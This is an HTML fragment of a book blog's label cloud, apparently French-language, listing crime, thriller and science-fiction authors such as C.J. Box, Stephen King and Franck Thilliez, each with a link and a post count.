<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/C.J.%20Box'>C.J. Box</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/David%20S.%20Khara'>David S. Khara</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Gianrico%20Carofiglio'>Gianrico Carofiglio</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Joseph%20Incardona'>Joseph Incardona</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Stephen%20King'>Stephen King</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Franck%20Thilliez'>Franck Thilliez</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/George%20R.R.%20Martin'>George R.R. Martin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Orson%20Scott%20Card'>Orson Scott Card</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Pierre%20Bordage'>Pierre Bordage</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Robert%20Charles%20Wilson'>Robert Charles Wilson</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Tonino%20Benacquista'>Tonino Benacquista</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Alastair%20Reynolds'>Alastair Reynolds</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Alexander%20McCall%20Smith'>Alexander McCall Smith</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Alfred%20Boudry'>Alfred Boudry</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Camilla%20L%C3%A4ckberg'>Camilla Läckberg</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Carlos%20Salem'>Carlos Salem</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Caryl%20F%C3%A9rey'>Caryl Férey</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Claire%20Gratias'>Claire Gratias</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Claudie%20Gallay'>Claudie Gallay</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Dominique%20Douay'>Dominique Douay</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Ed%20McBain'>Ed McBain</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Fiona%20McIntosh'>Fiona McIntosh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Gilda%20Piersanti'>Gilda Piersanti</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Gilles%20Schlesser'>Gilles Schlesser</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Gr%C3%A9goire%20Hervier'>Grégoire Hervier</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/H.P.%20Lovecraft'>H.P. Lovecraft</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Hugh%20Howey'>Hugh Howey</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/H%C3%A9l%C3%A8ne%20Lausseur'>Hélène Lausseur</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/H%C3%A9rault%20Paul%20Jean'>Hérault Paul Jean</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jacques%20Expert'>Jacques Expert</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jean-Bernard%20Pouy'>Jean-Bernard Pouy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jesse%20Kellerman'>Jesse Kellerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/John%20Scalzi'>John Scalzi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jonathan%20Coe'>Jonathan Coe</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jonathan%20Tropper'>Jonathan Tropper</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jussi%20Adler%20Olsen'>Jussi Adler Olsen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/J%C3%A9r%C3%B4me%20Camut'>Jérôme Camut</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Nathalie%20Hug'>Nathalie Hug</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Norman%20Spinrad'>Norman Spinrad</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Olivier%20Borda%C3%A7arre'>Olivier Bordaçarre</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/R%C3%A9gis%20de%20S%C3%A0%20Moreira'>Régis de Sà Moreira</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Serge%20Brussolo'>Serge Brussolo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Thomas%20H.Cook'>Thomas H.Cook</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/William%20G.%20Tapply'>William G. Tapply</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Adrien%20Tomas'>Adrien Tomas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Albert%20Sanchez%20Pinol'>Albert Sanchez Pinol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Andrew%20Kaufman'>Andrew Kaufman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Anne%20Cassidy'>Anne Cassidy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Annie%20Proulx'>Annie Proulx</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Anthony%20Horowitz'>Anthony Horowitz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Antoine%20Chainas'>Antoine Chainas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Antony%20Moore'>Antony Moore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Bell%20Alden'>Bell Alden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Beno%C3%AEt%20S%C3%A9verac'>Benoît Séverac</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Bernard%20Giraudeau'>Bernard Giraudeau</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Carina%20Rozenfeld'>Carina Rozenfeld</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Caroline%20Terr%C3%A9e'>Caroline Terrée</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Catherine%20Dufour'>Catherine Dufour</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Charles%20Exbrayat'>Charles Exbrayat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Christine%20Adamo'>Christine Adamo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Christine%20P%C3%A2ris'>Christine Pâris</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Claude%20Broussouloux'>Claude Broussouloux</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Colin%20Thibert'>Colin Thibert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Cyril%20Montana'>Cyril Montana</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Dan%20Frank'>Dan Frank</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Dan%20Simmons'>Dan Simmons</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Daniel%20Keyes'>Daniel Keyes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/David%20Anthony'>David Anthony</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/David%20Chandler'>David Chandler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/David%20Gordon'>David Gordon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/David%20Peace'>David Peace</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Denis%20Lapi%C3%A8re'>Denis Lapière</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Derek%20Landy'>Derek Landy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Donald%20Harstad'>Donald Harstad</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Edwin%20Hill'>Edwin Hill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Eleanor%20Druse'>Eleanor Druse</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Eli%20Gottlieb'>Eli Gottlieb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Elvin%20Post'>Elvin Post</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Eric%20Miles%20Williamson'>Eric Miles Williamson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Ernest%20Cline'>Ernest Cline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Fabrice%20Colin'>Fabrice Colin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Fabrice%20Nicolino'>Fabrice Nicolino</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Fran%20Ray'>Fran Ray</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Fred%20Duval'>Fred Duval</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Fredric%20Brown'>Fredric Brown</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Fr%C3%A9d%C3%A9ric%20Delmeulle'>Frédéric Delmeulle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Gemma%20Malley'>Gemma Malley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Graham%20Masterton'>Graham Masterton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Greg%20Bear'>Greg Bear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Guillaume%20Pr%C3%A9vost'>Guillaume Prévost</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Gyles%20Brandreth'>Gyles Brandreth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Harry%20Bellet'>Harry Bellet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jack%20McDevitt'>Jack McDevitt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jacques%20Chaussepied'>Jacques Chaussepied</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jacques%20Frantz'>Jacques Frantz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/James%20Patterson'>James Patterson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/James%20Smythe'>James Smythe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jason%20Ciaramella'>Jason Ciaramella</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jason%20Starr'>Jason Starr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jasper%20Kent'>Jasper Kent</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jean%20Molla'>Jean Molla</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jean%20Vautrin'>Jean Vautrin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jean-Christophe%20Grang%C3%A9'>Jean-Christophe Grangé</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jean-Hugues%20Oppel'>Jean-Hugues Oppel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jean-Marc%20Delhausse'>Jean-Marc Delhausse</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jean-Pierre%20Andrevon'>Jean-Pierre Andrevon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jean-Pierre%20P%C3%A9cau'>Jean-Pierre Pécau</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jeff%20Lindsay'>Jeff Lindsay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jim%20Tenuto'>Jim Tenuto</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Joe%20Hill'>Joe Hill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Johan%20Heliot'>Johan Heliot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/John%20Hart'>John Hart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/John%20Twelve%20hawks'>John Twelve hawks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Josh%20Bazell'>Josh Bazell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Jos%C3%A9%20Carlos%20Somoza'>José Carlos Somoza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Joyce%20Carol%20Oates'>Joyce Carol Oates</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Juan%20Miguel%20Aguilera'>Juan Miguel Aguilera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Justin%20Cronin'>Justin Cronin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Justin%20Peacock'>Justin Peacock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Justin%20Richards'>Justin Richards</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/J%C3%A9r%C3%A9mie%20Moreau'>Jérémie Moreau</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Karl%20Alexander'>Karl Alexander</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Ken%20Bruen'>Ken Bruen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Koike%20Moriko'>Koike Moriko</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Kris%20Nelscott'>Kris Nelscott</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/L.C.%20Tyler'>L.C. Tyler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Langer%20Adam'>Langer Adam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Lauren%20Kelly'>Lauren Kelly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Laurent%20Mar%C3%A9chaux'>Laurent Maréchaux</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Les%20Gaillards%20d%27avant'>Les Gaillards d&#39;avant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Lionel%20Davoust'>Lionel Davoust</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Ludo%20Sterman'>Ludo Sterman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Marc%20Villard'>Marc Villard</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Marie%20Neuser'>Marie Neuser</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Mario%20Sabino'>Mario Sabino</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Marisha%20Pessl'>Marisha Pessl</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Martin%20Lessard'>Martin Lessard</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Martin%20Winckler'>Martin Winckler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Mathieu%20Gaborit'>Mathieu Gaborit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Mathieu%20Reyn%C3%A8s'>Mathieu Reynès</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Matt%20Lennox'>Matt Lennox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Matt%20Ruff'>Matt Ruff</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Matt%20Verdier'>Matt Verdier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Max%20Brooks'>Max Brooks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Michael%20Connelly'>Michael Connelly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Michael%20Flynn'>Michael Flynn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Michael%20Koryta'>Michael Koryta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Michael%20Marshall'>Michael Marshall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Michel%20Jeury'>Michel Jeury</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Michel%20Raimbault'>Michel Raimbault</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Natsuo%20Kirino'>Natsuo Kirino</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Neil%20Cross'>Neil Cross</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://bibliomanu.blogspot.com/search/label/Olivier%20Adam'>Olivier Adam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
